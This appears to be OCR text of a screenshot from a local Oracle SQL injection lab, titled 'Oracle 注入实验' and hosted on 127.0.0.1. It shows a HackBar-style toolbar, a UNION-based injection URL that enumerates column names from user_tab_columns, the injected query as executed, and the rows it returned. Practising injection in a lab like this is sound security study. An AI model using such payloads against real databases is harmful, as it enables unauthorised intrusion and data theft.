 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
http://127.0.0.1/oracle.php?id=IT_PROG' union select 1,null,null,(select column_name from user_tab_columns where table_name='LOGMNR_SESSION_EVOLVE$' and rownum=1),null from
dual--
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
NETCRAFT Services [No information available]
Warning: oci_connect(): OCI_SUCCESS_WITH_INFO: ORA-28002: the password will expire within 2 days in D:\phpStudy_x64_8.0.1\WWW\oracle.php on
line 8
Oracle 注入实验
Oracle语句：select * from hr.JOB_HISTORY where JOB_ID='IT_PROG' union select 1,null,null,(select column_name from user_tab_columns where
table_name='LOGMNR_SESSION_EVOLVE$' and rownum=1),null from dual--'
查询结果
EMPLOYEE_ID:1 START_DATA: END_DATA: JOB_ID:BRANCH_LEVEL DEPARTMENT_ID:
EMPLOYEE_ID:102 START_DATA:13-JAN-01 END_DATA:24-JUL-06 JOB_ID:IT_PROG DEPARTMENT_ID:60